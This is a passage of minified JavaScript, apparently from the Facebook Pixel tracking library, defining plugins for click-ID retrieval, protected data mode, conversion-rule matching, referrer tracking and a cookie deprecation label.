query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
